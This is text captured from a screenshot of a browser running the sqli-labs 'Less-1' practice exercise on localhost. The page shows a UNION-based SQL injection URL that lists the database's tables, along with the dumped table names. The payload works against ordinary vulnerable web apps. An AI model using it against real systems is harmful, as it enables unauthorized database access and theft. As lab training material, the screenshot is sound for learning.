 Less-1 **Error Based- String** - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Less-1 **Error Based- String**
qli/Less-1/index.php?id=1337'union select 1,group_cor
Google
ABP
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://127.0.0.1/Mylab/sqli/Less-1/index.php?id=1337'union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema=database()-- -
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES